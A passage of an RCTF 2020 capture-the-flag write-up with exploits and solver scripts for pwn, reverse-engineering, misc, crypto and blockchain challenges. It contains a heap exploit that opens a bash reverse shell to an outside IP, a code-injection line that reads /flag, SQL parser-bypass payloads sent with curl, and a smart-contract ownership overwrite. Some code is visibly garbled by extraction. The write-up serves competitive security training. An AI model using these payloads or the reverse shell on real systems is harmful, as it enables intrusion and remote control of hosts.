\$numb >>= 8;
}
return \$str;
}

# help
# ttt_hint();
# clear fengshui
for (\$i = 0; \$i < 500; \$i++)
ttt_alloc(0, 0x8);
for (\$i = 0; \$i < 10; \$i++)
ttt_alloc(0, 0xf8);
# exploit
ttt_alloc(0, 0xf8);
ttt_alloc(1, 0x28);
ttt_alloc(2, 0x28);
# tcache
for (\$i = 3; \$i < 10; \$i++)
ttt_alloc(\$i, 0xf8);
ttt_alloc(10, 0x18);
ttt_alloc(11, 0xf8);
ttt_alloc(12, 0x20);
# fill in tcache
for (\$i = 3; \$i < 10; \$i++)
ttt_free(\$i);
# off by null next chunk size
# a fake prev_size
for (\$i = 7; \$i > 0; \$i--) {
\$payload = str_repeat("a", 0x11 + \$i);
}
\$payload = str_repeat("a", 0x10) . "\\x80\\x08";
# tcache
ttt_free(2);
# unsortedbin
ttt_free(0);
# trigger off by null, chunk overlap
ttt_free(11);
for (\$i = 0; \$i < 8; \$i++)
ttt_alloc(0, 0xf8);
\$a = ttt_show(1);
\$leak = unpack64(\$a);
\$libc_base = \$leak - 0x3ebca0;
\$realloc_hook = \$libc_base + 0x3ebc28;
echo "[+] leak address: 0x" . dechex(\$leak) . "\\n";
echo "[+] libc base: 0x" . dechex(\$libc_base) . "\\n";
echo "[+] realloc_hook address: 0x" . dechex(\$realloc_hook) . "\\\\";
# chunk overlap
ttt_alloc(2, 0xf8);
# heap overflow to change tcache->fd
\$payload = str_repeat("b", 0x30) . pack64(\$realloc_hook);
for (\$i = 7; \$i > 0; \$i--) {
\$payload = str_repeat("c", 0x28 + \$i);
}
# chunk size
\$payload = str_repeat("c", 0x28) . "\\x31";
# clear chunk prev_size
for (\$i = 7; \$i >= 0; \$i--) {
\$payload = str_repeat("d", 0x20 + \$i);
}
# backdoor
ttt_alloc(3, 0x28);
ttt_alloc(4, 0x28);
# reverse shell
\$cmd = "bash -c 'bash -i >/dev/tcp/39.108.164.219/60010 0>&1'";
#\$cmd="ls";
ttt_edit(\$cmd, 2);
ttt_backdoor(2);
var_dump("breakpoint");
die("pwn it\\\\n");
``````

## golang_interface

This challenge is inspired by gomium from google ctf 2019 finals.

### Description

https://golang-interface.rctf2020.rois.io

``````file, err := parser.ParseFile(token.NewFileSet(), filename, nil, parser.AllErrors)
if err != nil {
return nil, errors.New("Syntax error")
}
if len(file.Imports) > 0 {
return nil, errors.New("Imports are not allowed")
}

// go build -buildmode=pie and run for 1s...
``````

### Solution

The challenge receives a Go source code without any imports. You can see Stalkr’s Golang data races to break memory safety for more detailed analysis.

See the full exploit here.

# RE

## My Switch Game

Develop a console-based snake game on switch. Playing game with switch controller which BT traffic is relayed by a script running on ubuntu. In order to solve it, you should do reserve engineering on game’s .nro file and analysis the traffic. And the source code of snake game is based on https://github.com/CompSciOrBust/Cpp-Snake-NX/

Attachment: `snake.nro` `log.log`

Description: Relay bt traffic and capture by https://github.com/mart1nro/joycontrol/blob/master/scripts/relay_joycon.py

Flag: `RCTF{ddzljsqpaw6h31an5tgeaz75t0}`

For the references and details, please view https://github.com/Littlefisher619/MyCTFChallenges/edit/master/CTFChallengeSwitch

Solution:

• Flag is generated by random number and the `seed` is determined by `nTail*4 + dir - 1`

We can found an encrypted array that including flag’s format. To decrypt, `xor` with `0x44`.

`flag[:5]` and `flag[-1]` is `RCTF{}`, other chars on flag is generated char by char with the seed above: `flagchar = flagalphabet[rand() % strlen(flagalphabet)]`

By the way, the generation of the coordinate of the next score is ahead of the generation of flagchar.

“`c
fruitX = rand() % width;
fruitY = rand() % height;
“`

• In `log.log`, we can found there are some `RUMBLE_DATA` packets in output reports. After filtering, there are 32 rumble packets in total that corresponds to flag’s length. So we can assume that when the snake scores a point, vibration packet was sent to Switch Pro Controller.

We can also validate the assumption by reserve engineering.

• The snake is controlled by Direction Keys on the Controller.

• Get the random number generation algorithm whose implement is depends on the complier.

“`c
unsigned __int64 rand()
{
__int64 v0; // x0
unsigned __int64 v1; // x1

v0 = sub_710007F0A0();
v1 = 6364136223846793005LL * *(_QWORD *)(v0 + 232) + 1;
*(_QWORD *)(v0 + 232) = v1;
return (v1 >> 32) & 0x7FFFFFFF;
}

“`

We also can emulate running environment and use emulator to generate random numbers with the seed we assigned. The solution we provided was chose this method.

1. ### Building Environment
• Emulators: YuzuRyujinx
• Development: https://switchbrew.org/wiki/Setting_up_Development_Environment
1. ### Analysis the log file

We can make use of this script and do some modification:

https://github.com/mart1nro/joycontrol/blob/master/scripts/parse_capture.py

According to the time when the Switch Pro Controller receive the rumble packet to find the last direction before the snake scores. And then `seed` can be calculated. We can print all the seeds we got.

``````import argparse
import struct

from joycontrol.report import InputReport, OutputReport, SubCommand
import math
DIR = {
0b00001000: ('LEFT', 1),
0b00000100: ('RIGHT',2),
0b00000010: ('UP',   3),
0b00000001: ('DOWN', 4)
}
RUMBLE = [4, 180, 1, 78, 4, 180, 1, 78]

""" joycontrol capture parsing example.

Usage:
parse_capture.py <capture_file>
parse_capture.py -h | --help
"""

"""
Raises EOFError if end of file is reached.
"""
if not data:
raise EOFError()
return data

def get_rumble_timestamps():
rumble_timestamps = [i for i in output_reports if i.get_rumble_data() == RUMBLE]
return rumble_timestamps

def get_dir_inputs():
dir_inputs = [(i, i.data) for i in input_reports if i.data & 0b00001111 != 0]
return dir_inputs

if __name__ == '__main__':
parser = argparse.ArgumentParser()
args = parser.parse_args()

# list of time, report tuples
input_reports = []
output_reports = []

with open(args.capture_file, 'rb') as capture:
try:
start_time = None
while True:
# parse capture time

if start_time is None:
start_time = time

# parse data size
# parse data

if data == 0xA1:
report = InputReport(data)
# normalise time
input_reports.append((time, report))
elif data == 0xA2:
report = OutputReport(data)
# normalise time
output_reports.append((time, report))
else:
raise ValueError(f'Unexpected data.')
except EOFError:
pass

dir_input_list = get_dir_inputs()
rumble_timestamps = get_rumble_timestamps()
print(dir_input_list)
print(rumble_timestamps)

tailcnt = cursor = 0
seeds = []
# The last direction of before snake scoring a point can be found by the timestamp when the rumble packet was sent.
for timestamp in rumble_timestamps:
while cursor < len(dir_input_list) and dir_input_list[cursor] <= timestamp:
cursor += 1
lastdir_before_rumble = dir_input_list[cursor-1]

# In order to get the formula to calculate seed, you should do reserve engineering on game nro file.
seed = tailcnt*4 + DIR[lastdir_before_rumble] - 1
seeds.append(str(seed))

tailcnt += 1

print(len(seeds), seeds)
open('seeds.txt', 'w').write(' '.join(seeds))

# now plz place seeds.txt to switch emulator's /sdcard folder
# and then run the rand.nro file you complied just now to generate random numbers
# You should press a key on your keyboard correspond to 'A' in Pro Controller.
# At the end, flag will put into flag.txt

# For Ryujinx, /sdcard can be accessed by clicking Open Ryujinx Folder under the File menu in the GUI.
#              And key 'Z' on keyboard corresponds to 'A' in Pro Controller.

``````
2. ### Emulation & GetFLAG

There is a great and easy demo to help you develop quickly.

https://github.com/switchbrew/switch-examples/tree/master/templates/application

Write some code to generate random coordinates and flag chars by the given seeds.

There we get the flag.

``````const int width = 77;
const int height = 41;
const char* flagalphabet = "0123456789abcdefghijklmnopqrstuvwxyz_";
const char* flagformat="RCTF{}";
const int flaglen = 32;
void solve(){
FILE *seeds = fopen("seeds.txt", "r"),
*flag = fopen("flag.txt", "w");
if(seeds==NULL || flag==NULL){
puts("failed to open file");
return;
}

int seed, x, y, flagchar;
puts("======Solving...");
for(int i=0;i<flaglen;i++){
if(i!=0){
fscanf(seeds,"%d",&seed);
srand(seed);
x = rand() % width, y = rand() % height;
if(i < strlen(flagformat) - 1)
flagchar = flagformat[i];
else if(i == flaglen - 1)
flagchar = flagformat[strlen(flagformat) - 1];
else flagchar = flagalphabet[rand() % strlen(flagalphabet)];
}else x=-1, y=-1, flagchar = flagformat;
printf("[Seed=%d] (%d, %d) %c\n", seed, x, y, flagchar);
fputc(flagchar, flag);
}
fclose(seeds);
fclose(flag);

}
``````

## cipher

mips64 big endian，not stripped

Understand the logic of the program, write the correct decryption function

The initial value of key comes from the rand() function, you need to brute force the keyexp：

``````from struct import pack, unpack

def ROR(x,r):
return (x>>r)|((x<<(64-r))&0xffffffffffffffff)
def ROL(x,r):
return (x>>(64-r))|((x<<r)&0xffffffffffffffff)
def R(x,y,k):
x = ROR(x,8)
x = (x+y)&0xffffffffffffffff
x^=k
y = ROL(y,3)
y^=x
return x,y
def RI(x,y,k):
y^=x
y = ROR(y,3)
x^=k
x = (x-y)&0xffffffffffffffff
x = ROL(x,8)
return x,y

def encrypt(t,k):
y=t
x=t
b=k
a=k
x,y = R(x,y,b)
for i in range(31):
a,b = R(a,b,i)
x,y = R(x,y,b)
return y,x

def decrypt(t,k):
y=t
x=t
b=k
a=k
keys = []
for i in range(32):
keys.append(b)
a,b = R(a,b,i)
for i in range(32):
x,y = RI(x,y,keys[31-i])
return y,x

def solve():
with open('ciphertext', 'rb') as f:
print ct.encode('hex')
key = -1
for i in range(65536):
t0 = unpack('>Q',ct[:8])
t1 = unpack('>Q',ct[8:16])
x,y = decrypt([t0,t1],[i<<48,0])
ans = pack('>Q',x)+pack('>Q',y)
if ans.startswith('RCTF'):
key = i
break

assert key!=-1
print key
ans = ''
for i in range(len(ct)/16):
t0 = unpack('>Q',ct[i*16:i*16+8])
t1 = unpack('>Q',ct[i*16+8:i*16+16])
print hex(t0), hex(t1)
x,y = decrypt([t0,t1],[key<<48,0])
ans += pack('>Q',x)+pack('>Q',y)
print ans

solve()
``````

## play_the_game

This is a Gobang game. After 10 times of continuous input to the computer, a prompt appears:We got an AES key: `welcometorctf`

Decompile discovery activity_ main.xml There is a hidden textview insecret：2nDrqiRRmZLpLjuHE2yOI9Kj/JUxNKIEXyYvtWB8lWdLO/zNGgCCrolt1mLS+LwAz0TQdWT1Dxy0kok+a+fn8A==

Try AES decryption: use ECB pkcs7 128 bit to solve plaintext successfullyAs long as you win the computer 99 times, you can get the flag!

You only need to win the computer 99 times to get the flag

Reverse code logic, and find that computer operation and win / loss judgment are written in NDK, which is encrypted by ollvm

Two ideas:

1. Reverse NDK logic, restore decryption code
2. Find a way to win the computer 99 Times

#### 0x01

Use Deflat Anti obfuscation ollvm, the following is the restored decryption code:

``````a = 0x13f4e6a3
b = 0xdef984b1

for i in range(99):
a = a + i + 1
m = a % 4
if (m == 0):
b = (b ^ a) & 0xffffffff
elif (m == 1):
b = (b * (i + 1)) & 0xffffffff
elif (m == 2):
b = (b << (( i + 1 ) % 8 )) & 0xffffffff
elif (m == 3):
b = (b + a) & 0xffffffff

print(hex(b))
``````

#### 0x02

Let yourself win the computer 99 times. There are many methods in dex patch. Here is an introduction

find QiPanView.class When this. U = 1, it represents the player, and when this. U = 2, it represents the computer.Exchange the two signs and input them to the computer 99 times (there are many ways)## panda_trace

Use plugin `stringsearch` to search `RCTF`，then `memdump` to dump memory and `grep` by `strings`.

# MISC

## Animal

First message is Arudino small lights program, according to the light bulb when long length, can be resolved as a Morse code, analysis of the common radio communication format, you can get to the real content of communication to 88, query the meaning can decompress password Love and kisses, can obtain a QR code and a bluetooth log files, cia QR codes for animals by texture resolution, resolution can be obtained and whale 🐳 emjoy, analysis of bluetooth file, you can extract a picture after steghide steganalysis

``````steghide extract -sf moon.jpg
``````

Extract an image containing base64 encoded textaHR0cHMlM0EvL216bC5sYS8yV0VqbjVh，Decoded by https://mzl.la/2WEjn5a, 🐳 decryption get flag in front
Flag：RCTF{N0t_1s_@_B@ss}

## bean

``````plugin "beancount.plugins.commodity_attr" "__import__('sys').stdout.write(open('/flag').read())"
``````

## Switch Pro Controller

Switch Pro Controller is connect to Windows with Steam installed through USB. Open the friend chat window, and then press the left stick three times to launch Steam’s screen keyboard. Starting screen recording and Wireshark to capture the packets. You should get flag by the video file and the pcapng file.

Attachment: `capture.pcappng` `screenrecord.mp4`

Flag: `RCTF{5witch_1s_4m4z1ng_m8dw65}`

For the references and details, please view https://github.com/Littlefisher619/MyCTFChallenges/edit/master/CTFChallengeSwitch

``````import ffmpeg
# install ffmpeg to your system and then pip3 install ffmpeg-python
import numpy
import cv2
import json

KEY_A = 0b00001000
TIMEDELTA = 3
JSON_FILE = 'easy.json'
VIDEO_FILE = 'easy.mp4'
# Timedelta can be calculated by when the first packet that
# means KEY_A pressed appears and when the first character
# appears on the textbox in the video
# It help us locate the KEY_A-Pressed frames in the video.

f = open(JSON_FILE, 'r', encoding='utf-8')
f.close()

# filter the packets which means A is pressed and extract time and frameNo
buf = []
for packet in packets[735:]:
layers = packet['_source']['layers']
packetid = int(layers['frame']['frame.number'])
time = float(layers['frame']['frame.time_relative'])
try:
capdata = bytearray.fromhex(layers["usb.capdata"].replace(':', ' '))
if capdata & KEY_A == KEY_A:
buf.append([packetid, time])
print(packetid, time, [bin(data)[2:] for data in capdata[3:6]])
except KeyError:
pass

print(buf)

# seperate sequences from filtered packets and calculate the average time for each sequence
time_avg = []
_lastid = buf-2
_sum = 0
_sumcnt = 0
_cnt = 0

for data in buf:
_cnt += 1
if data-_lastid==2 and _cnt!=len(buf):
_sum+=data
_sumcnt+=1
else:
time_avg.append(_sum/_sumcnt)
_sum = 0
_sumcnt = 0
_lastid = data
print(time_avg)

# extract frames from the video one by one
for t in time_avg:
out, err = (
ffmpeg.input(VIDEO_FILE, ss=t)
.output('pipe:', vframes=1, format='image2', vcodec='mjpeg')
.run(capture_stdout=True)
)

image_array = numpy.asarray(bytearray(out), dtype="uint8")
cv2.imshow('time={}'.format(t), image)

cv2.moveWindow('time={}'.format(t), 0, 0)
if cv2.waitKey(0) == 27:
break
else:
cv2.destroyAllWindows()
``````

## listen

According to the suggestion of the topic, this topic has little to do with the normal audio steganography, and the core is to listen. For the experienced ctfer, he must have seen all kinds of coding or encryption, so is it possible that music is also a encrypted ciphertext?

If you have a certain music theory foundation, it should be easy to hear that part of the audio segments are repetitive, so it is easier to associate that different segments may represent some content.

For keyword search, Google “music cryptography”, it’s easy to find the following article

https://www.atlasobscura.com/articles/musical-cryptography-codes

If you are familiar with the staff and the audio, you can easily locate the following codebook. However, considering that most of the players are taken care of, I gave the keyword “1804” in my topic expression, so you can confirm that the codebook is this pictureBecause it’s all monophonic, if the music foundation is strong, you can write the staff of the audio, and then translate it into the codebook.

If the music foundation is a little poor, you can use some audio software to assist you. You can recognize one sound by one and listen patiently.

If there is no music foundation at all, you can quickly learn the staff and basic music theory. I believe ctfer’s learning ability.

The final audio solution is `ufindthemusicsecret`

flag is`RCTF{ufindthemusicsecret}`

## mysql_interface

### Description

https://mysql-interface.rctf2020.rois.io

``````import (
_ "github.com/pingcap/tidb/types/parser_driver" // v1.1.0-beta.0.20200520024639-0414aa53c912
)

var isForbidden = bool{}

const forbidden = "\x00\t\n\v\f\r`~!@#\$%^&*()_=[]{}\\|:;'\"/?<>,\xa0"

func init() {
for i := 0; i < len(forbidden); i++ {
isForbidden[forbidden[i]] = true
}
}

return false
}
for i := 0; i < len(payload); i++ {
return false
}
}
if _, _, err := parser.New().Parse(payload, "", ""); err != nil {
return true
}
return false
}

// do query...
``````

### Solution

The challenge receives SQL with restricted characters audited by a SQL parser. However, There are many ways to solve this challenge, whether in lexer or parser.

#### Break the lexer

According to the source code of mysql-server lexer, it allows ‘– ‘ style line comments, where ‘–‘ can be followed by a character marked as `_MY_SPC` or `_MY_CTR`.

If you read the parser code, you will find that this parser uses unicode.IsSpace() to identify spaces, which leads to inconsistency with official mysql server lexer, and we can exploit that.

Character MySQL Server Parser
0x01 – 0x08, 0x15 – 0x19 _MY_CTR Unrecognized
0x14 _MY_SPC Unrecognized
0x09 (\t), 0x10 (\n), 0x11 (\v), 0x12 (\f), 0x13 (\r) _MY_CTR or _MY_SPC Not Allowed
0x20 (space) _MY_SPC Space
0x85 Unrecognized Space
0xa0 Unrecognized Not Allowed

The table above lists some inconsistencies. If you want to explore more, this might be helpful:

Now it’s quite clear to solve this challenge, here are some examples:

1. `\x01` is not recognized as space in parser
``````\$ echo "select flag from flag--\x01"
select flag from flag--
\$ curl https://mysql-interface.rctf2020.rois.io --data "sql=select%20flag%20from%20flag--%01&pow=000"
RCTF{jUst_bYp@ss_a_mysql_parser_b6bdde}
``````
2. `\x85` is not recognized as space in mysql-server

``````\$ echo "select flag from flag --\x85tbl where --\x85tbl.flag+1"
select flag from flag --�tbl where --�tbl.flag+1
\$ curl https://mysql-interface.rctf2020.rois.io --data "sql=select%20flag%20from%20flag%20%85rois%20where%20--%85rois.flag%2b1&pow=000"
RCTF{jUst_bYp@ss_a_mysql_parser_b6bdde}
``````

#### Break the parser

Besides the lexer, there are also many flaws in the parser. By reading the source yacc file of parser and mysql server, you can easily find some quite significant differences between the parser and mysql server.

#### Table Factor

The official mysql server allows tables to be used as follows:

``````// copied from https://github.com/mysql/mysql-server/blob/5.7/sql/sql_yacc.yy#L13059

table_ident:
ident
| ident '.' ident
| '.' ident
;
``````

But the parser has some differences:

``````// copied from https://github.com/pingcap/parser/blob/master/parser.y#L6765

TableName:
Identifier
|   Identifier '.' Identifier
;

``````

The difference between the two takes us directly to the flag.

``````\$ echo "select flag from .flag"
select flag from .flag
\$ curl https://mysql-interface.rctf2020.rois.io --data "sql=select%20flag%20from%20.flag&pow=000"
RCTF{jUst_bYp@ss_a_mysql_parser_b6bdde}
``````

#### Keyword Conflicts

When we analyze the difference between the two parsers, Keyword Conlicts are always the easiest to find, and always exist.

Since there are many ways to find keyword conflicts, I will only present one as an example.

The properties of tokens are quite different between mysql server and the parser. You can find the tokens of the parser here which has a lot of keywords. I feed the tokens into the parser and get the following payloads that causes the parser error.

• “select flag EXCEPT from flag”
• “select flag NVARCHAR from flag”
• “select flag CURRENT_ROLE from flag”
• “select flag PRE_SPLIT_REGIONS from flag”
• “select flag ROW from flag”
• “select flag ERROR from flag”
• “select flag PACK_KEYS from flag”
• “select flag SHARD_ROW_ID_BITS from flag”
``````\$ echo "select flag EXCEPT from flag"
select flag EXCEPT from flag
\$ curl https://mysql-interface.rctf2020.rois.io --data "sql=select%20flag%20EXCEPT%20from%20flag&pow=000"
RCTF{jUst_bYp@ss_a_mysql_parser_b6bdde}
``````

### Unintended Solution

During the game, Team DUBHE used the HANDLER Statement to successfully break the parser, which I didn’t expected at all, and get third blood of this challenge!

``````\$ echo "handler flag open" && echo "handler flag read first" && echo "handler flag close"
handler flag open
handler flag close
\$ curl https://mysql-interface.rctf2020.rois.io --data "sql=handler%20flag%20open&pow=000"
Empty set
RCTF{jUst_bYp@ss_a_mysql_parser_b6bdde}
\$ curl https://mysql-interface.rctf2020.rois.io --data "sql=handler%20flag%29close&pow=000"
Empty set
``````

Moreover, There are more flaws in the parser…

# Crypto

## easy_f(x)

Very easy

``````from pwn import *
from hashlib import sha256,sha512
import re
import sys
from sage.all import *

Nbits = 768
Pbits = 512

p = remote("127.0.0.1", 2333)

p.recvuntil("M=")
M = int(p.recvuntil('\n',drop=True))
print (M)
p.recvuntil('\n',drop=True)
p.send(str(Pbits+1) + "\n")
key = []

f = re.compile(r"f\((\d+)\)=(\d+)")

for i in range(Pbits+1):
data = f.findall(p.recvuntil('\n',drop=True))
key = key + [(int(data), int(data))]

T = key[0:Pbits+1]
P = PolynomialRing(GF(M),'x')

ret = P(0)
for x, y in key:
r = P(1) * y
for xx, yy in key:
if x == xx:
continue
r = r * P('(x - %d)/(%d - %d)'%(xx, x, xx))
ret = ret + r
# print ret
print '*'*100
print ret
p.send(str(ret) + "\n")
print p.recvuntil("\n")
``````

## infantECC

ECC with the form y^2 = x^3 + b on GF( p) has a cardinality of p+1 at p % 3 == 1
The cardinality of ECC on Zmod(pq) that meets the above conditions = (p+1)(q+1), similar to RSA’s (p-1)*(q-1)
This problem is similar to RSA where N is 1024 bit, d is 412 bit (> 0.292), and leak the lower 256 bit of d.
The paper reproduces that the ternary coppersmith attack requires you to construct the lattice yourself and LLL. The previous script of Boneh Durfee attack on github is not very easy to change.

solution：
https://gist.github.com/ruan777/37b85db2c38f41a081c98f9bfbb742bd

## MultipleMultiply

keep interaction until p-1 is smooth enough. Calculate the DLP on GF(p), and the problem becomes a knapsack problem.
LLL is not effective, there is a high probability that it cannot be achieved.So you need to use the BKZ algorithm.
Many times BSGS to find DLP is time-consuming.Interested parties suggest to implement BSGS and solve 90 DLPs at the same time.

solution：
https://gist.github.com/ruan777/37b85db2c38f41a081c98f9bfbb742bd

## Blockchain

### roiscoin

#### Analyse

• The challenge gives the source code.
• The normal logic of the challenge is presented here, and there are three key points:
• Predicting the random number: guess range is only 2, that means, only 0 and 1, so we can brute force it
• Uninitialized structure `storage` overwrite problem: Uninitialized `failedlog` in `settle` will cause the `storage` variable be overwrited, then the codex array length will be overwrited.
• Arbitrary writing: When the array length is modified, we can overwrite the `owner`, of course there are certain requirements for the array length, choose the appropriate data according to the situation, here is to use `msg.sender` to overwrite the array length of 20 bytes high.

#### exp

• Deploy `hack` contracts, here’s a note:
• the array at `storage5` position, and keccak256(bytes32(5)) = 0x036b6384b5eca791c62761152d0c79bb0604c104a5fb6f4eb0703f3154bb3db0
• We can modify `slot 6` when we modify `codex[y],(y=2^256-x+6)`, thus modifying `owner` , where `x = keccak256(bytes32(5))`
• Calculate that `y = 114245411204874937970903528273105092893277201882823832116766311725579567940182` , i.e. `y = 0xfc949c7b4a13586e39d89eead2f38644f9fb3efb5a0490b14f8fc0ceab44c256`
• So the `codex.length` of the array should be `> y` ,since `msg.sender` overwrite the array length of 20 bytes higher, it is in fact a disguised request for `address(msg.sender) > y` , we can generate an address starting with `0xfd` or `0xfe` or `0xff` to simply satisfy this point
• A basic exploit as follows :
• call `hack1`
• call `hack2` once ,the result need be equal to `1`, otherwise continue to call `hack2`.
• call `hack3` twice, both times with `result = 0`, otherwise keep calling `hack3` twice.
• call `hack4` to modify `owner` ,here is a point ,the contract given by the challenge is not a real contract , because we call `hack4` always fails to modify the `owner` . After reverse the contract ,we can see that the `revise` function has a bug, it’s additional requirements `msg.sender` lowest byte is `0x61` ,so there are two requirements for `msg.sender` : greater than `y` and the lowest byte is `0x61`
• call `hack5`
``````contract hack {
uint public result;

constructor() payable{}

// guess number
function hack1() {
target.lockInGuess.value(1 ether)(0);
}

function hack2() {
result = uint8(keccak256(block.blockhash(block.number - 1), now)) % 2;
if (result == 1) {
target.settle();
}
}

// make result=0
function hack3() {
result = uint8(keccak256(block.blockhash(block.number - 1), now)) % 2;
if (result == 0) {
target.settle();
}
}

// modify owner
function hack4() {